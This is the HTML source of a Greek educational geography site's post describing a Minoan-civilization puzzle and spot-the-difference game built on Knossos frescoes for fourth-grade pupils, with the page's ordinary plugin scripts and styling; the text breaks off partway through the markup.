input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":7666,"requestURL":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php","nonce":"5396670185","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-left","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/expand-divi/assets/scripts/frontend-scripts.js" id="expand-divi-frontend-scripts-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/wp-autosave/public/js/wp-autosave-public.js?ver=1.1.1" id="wp-autosave-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://e-geografia.eduportal.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-geografia.eduportal.gr/wp-json/wp/v2/posts/7666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-geografia.eduportal.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://e-geografia.eduportal.gr/?p=7666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://e-geografia.eduportal.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-geografia.eduportal.gr%2Fminoikos-politismos-puzzle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://e-geografia.eduportal.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-geografia.eduportal.gr%2Fminoikos-politismos-puzzle%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/vertical-blue-backgrounds.jpg"); background-position: center top; background-size: auto; background-repeat: repeat-y; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/amp/"><meta name="google-site-verification" content="v3T64X0kHgumJNKxzmg4P0GesCIf4ITMBIoOO0sEGJ0"><link rel="icon" href="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-180x180.png" />
<meta name="msapplication-TileImage" content="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-270x270.png" />
<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://e-geografia.eduportal.gr/wp-content/cache/et/7666/et-core-unified-17689889646683.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-7666 single-format-standard custom-background wp-theme-Divi3253 et_pb_button_helper_class et_non_fixed_nav et_boxed_layout et_show_nav et_hide_fixed_logo et_secondary_nav_enabled osx et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_expand et_pb_footer_columns4 et_header_style_centered et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/eduportal.gr" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/eduportalgr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://e-geografia.eduportal.gr/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://e-geografia.eduportal.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://e-geografia.eduportal.gr/ori-chrisis/">Όροι χρήσης</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://e-geografia.eduportal.gr/sintelestes/">Συντελεστές</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://e-geografia.eduportal.gr/sample-page/">Επικοινωνία</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="120">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://e-geografia.eduportal.gr/">
						<img src="https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/logo-geografia9-1.png" alt="e-Γεωγραφία" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="120" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://e-geografia.eduportal.gr/">Αρχική</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://e-geografia.eduportal.gr/vivlia/">Βιβλία</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-g-dimotikoy/" title="Γ΄ Δημοτικού">Γ΄ Δημ.</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-d-dimotikoy/" title="Δ΄ Δημοτικού">Δ΄ Δημ.</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-e-dimotikou/">Ε΄ Δημ.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-st-dimotikou/">ΣΤ΄ Δημ.</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://e-geografia.eduportal.gr/chartes/">Χάρτες</a></li>
<li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://e-geografia.eduportal.gr/games/">Παιχνίδια</a>
<ul class="sub-menu">
	<li id="menu-item-9589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://e-geografia.eduportal.gr/games/puzzles/">Puzzles</a></li>
	<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://e-geografia.eduportal.gr/games/spot/">Βρες τις διαφορές</a></li>
	<li id="menu-item-9615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9615"><a href="https://e-geografia.eduportal.gr/games/memory/">Βρες τα ζευγάρια</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://e-geografia.eduportal.gr/games/quiz/">Διάφορα</a></li>
	<li id="menu-item-9595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://e-geografia.eduportal.gr/games/board/">Επιτραπέζια</a></li>
	<li id="menu-item-9690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9690"><a href="https://e-geografia.eduportal.gr/games/hangman/">Κρεμάλα</a></li>
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9700"><a href="https://e-geografia.eduportal.gr/games/wordsearch/">Κρυπτόλεξα</a></li>
	<li id="menu-item-9607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9607"><a href="https://e-geografia.eduportal.gr/games/bingo/">Μπίνγκο</a></li>
	<li id="menu-item-9600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://e-geografia.eduportal.gr/games/crosswords/">Σταυρόλεξα</a></li>
</ul>
</li>
<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://e-geografia.eduportal.gr/sindesmi/">Σύνδεσμοι</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://e-geografia.eduportal.gr/lexis-klidia/">Λέξεις-Κλειδιά</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2537"><a target="_blank" href="http://photodentro.edu.gr/photodentro/glossari-geo_v1.0_pidx0057861/">Γλωσσάρι</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Επιλογή Σελίδας</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://e-geografia.eduportal.gr/">
					<input type="search" class="et-search-field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-7666" class="et_pb_post post-7666 post type-post status-publish format-standard has-post-thumbnail hentry category-d-dimotikoy tag-knosos tag-kriti tag-minoikos-politismos tag-toichografia">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Μινωικός πολιτισμός &#8211; Puzzle</h1>

						<p class="post-meta"> από <span class="author vcard"><a href="https://e-geografia.eduportal.gr/author/admin/" title="Αναρτήσεις από Γιάννης Σαλονικίδης" rel="author">Γιάννης Σαλονικίδης</a></span> | <span class="published">28 Μάι 2019</span> | <a href="https://e-geografia.eduportal.gr/category/d-dimotikoy/" rel="category tag">Δ΄ Δημοτικού</a> | <span class="comments-number"><a href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#respond">0 Σχόλια</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="post-views content-post post-7666 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Θεάσεις:</span> <span class="post-views-count">1.768</span>
			</div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3.5</span>
                    <span class='wpdrc'>2</span>
                    <span class='wpdrt'>ψήφοι</span></div>
                <div class='wpd-rating-title'>Αξιολόγηση</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Αξιολόγηση'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='3.5'><meta itemprop='ratingCount' content='2'></div></div><div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3">
				<div class="expand-divi-above-tags">|  <a href="https://e-geografia.eduportal.gr/tag/knosos/">Κνωσός</a> <a href="https://e-geografia.eduportal.gr/tag/kriti/">Κρήτη</a> <a href="https://e-geografia.eduportal.gr/tag/minoikos-politismos/">Μινωικός πολιτισμός</a> <a href="https://e-geografia.eduportal.gr/tag/toichografia/">τοιχογραφία</a></div><div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div class="post-views content-post post-7666 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Θεάσεις:</span> <span class="post-views-count">1.768</span>
			</div><code></code></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>
<div class="su-box su-box-style-glass" id="" style="border-color:#00465d;border-radius:4px;"><div class="su-box-title" style="background-color:#2f7990;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">ΟΔΗΓΙΑ</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px">Κάντε κλικ στην εικόνα για να ανοίξει η εφαρμογή σε νέο παράθυρο</div></div>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div id="attachment_7664" style="width: 310px" class="wp-caption alignleft"><a href="http://photodentro.edu.gr/photodentro/minoan-civ-puzzle_v1.0_pidx0057505/" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7664" class="wp-image-7664 size-medium" title="Μινωικός πολιτισμός - Puzzle" src="https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2-300x300.png" alt="Μινωικός πολιτισμός - Puzzle" width="300" height="300" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2-300x300.png 300w, https://e-geografia.eduportal.gr/wp-content/uploads/2019/05/thumbnail-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-7664" class="wp-caption-text">Μινωικός πολιτισμός &#8211; Puzzle</p></div>
<p>Εκπαιδευτικά παιχνίδια με θέμα τοιχογραφίες του Μινωικού πολιτισμού. Το μαθησιακό αντικείμενο περιλαμβάνει τρεις τοιχογραφίες που βρέθηκαν στο παλάτι της Κνωσού, τις &#8220;Γαλάζιες κυρίες&#8221;, τα &#8220;Ταυροκαθάψια και τον &#8220;Πρίγκηπα με τα κρίνα&#8221;. Οι μαθητές καλούνται να φτιάξουν τα παζλ για τις δύο πρώτες και να βρουν τις 10 διαφορές για την τρίτη τοιχογραφία. Το ΜΑ έχει εμπεδωτικό χαρακτήρα.</p>
<p><strong>Δημιουργός: </strong>Σαλονικίδης Γιάννης</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>ΣΥΝΤΟΝΙΣΤΡΙΑ ΟΜΑΔΑΣ ΣΧΕΔΙΑΣΜΟΥ ΚΑΙ ΑΝΑΠΤΥΞΗΣ / ΕΠΙΣΤΗΜΟΝΙΚΗ ΥΠΕΥΘΥΝΗ ΠΑΙΔΑΓΩΓΙΚΟΥ ΣΧΕΔΙΑΣΜΟΥ ΑΝΤΙΚΕΙΜΕΝΟΥ:<br />Κατερίνα Κλωνάρη, Αναπληρώτρια Καθηγήτρια Τμήματος Γεωγραφίας Πανεπιστημίου Αιγαίου</p>
<p>ΧΟΡΗΓΟΣ ΑΔΕΙΑΣ ΧΡΗΣΗΣ: ΙΤΥΕ &#8220;ΔΙΟΦΑΝΤΟΣ&#8221;<br />ΕΚΔΟΤΗΣ: ΙΤΥΕ &#8220;ΔΙΟΦΑΝΤΟΣ&#8221;<br />ΑΠΟΘΕΤΗΡΙΟ ΠΡΟΕΛΕΥΣΗΣ: <a href="http://photodentro.edu.gr/lor" target="_blank" rel="noopener noreferrer">Φωτόδεντρο Μαθησιακά Αντικείμενα (LOR)</a></p>
<p>Διεύθυνση αναφοράς: <a href="http://photodentro.edu.gr/lor/r/8521/11056">http://photodentro.edu.gr/lor/r/8521/11056</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
